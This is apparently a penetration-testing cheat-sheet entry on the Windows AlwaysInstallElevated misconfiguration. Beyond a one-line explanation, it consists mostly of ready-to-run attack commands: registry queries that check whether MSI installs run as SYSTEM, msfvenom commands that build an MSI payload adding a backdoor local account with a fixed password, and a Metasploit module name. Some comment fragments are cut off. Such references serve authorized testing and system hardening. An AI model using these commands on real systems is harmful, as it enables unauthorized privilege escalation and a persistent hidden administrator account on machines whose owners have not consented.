 AlwaysInstallElevated
If these 2 registers are enabled (value is 0x1), then users of any privilege can install (execute)
*.msi files as NT AUTHORITY\SYSTEM.
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Metasploit payloads
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using
If you have a meterpreter session you can automate this technique using the module
exploit/windows/local/always_install_elevated